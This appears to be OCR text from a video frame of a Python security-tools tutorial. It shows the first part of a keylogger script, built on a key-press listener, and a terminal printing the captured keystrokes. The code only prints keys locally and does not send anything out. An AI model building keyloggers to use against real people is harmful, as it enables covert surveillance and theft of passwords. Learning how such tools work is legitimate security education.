 Applications Places System en Sat Oct 17, 15:40
1.py (~/Desktop/python/python security tools/Level_2/keylogger/parts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
1.py *Unsaved Document 1
4 def key_pressed(key):
5
6 try:
7
8 press = str(key.char)
9
10 except:
11
12 if key == Key.space:
13
14 press = " "
15
16 else:
17
18 press = str(key)
19
20 print(press)
21
22
23 with Listener(on_press=key_pressed) as l :
24
25 l.join()
26
27
28
29
Parrot Terminal
File Edit View Search Terminal Help
o
Key.backspace
l
o
t
h
e
r
e
Key.ctrl_r
c
^CTraceback (most recent call last):
File "1.py", line 25, in <module>
l.join()
File "/usr/lib/python3.8/threading.py", line 1011, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.8/threading.py", line 1027, in _wait_for_tstate_lock
elif lock.acquire(block, timeout):
KeyboardInterrupt
┌─[✗]─[root@parrot]─[/home/eagle/Desktop/python/python security tools/Level_2/ke
ylogger/parts]
└──╼ #
Python Tab Width: 4 Ln 14, Col 25 INS
Menu [Parrot Terminal] [ (as superuser)] [parts] Parrot Terminal 1.py (~/Desktop/python/...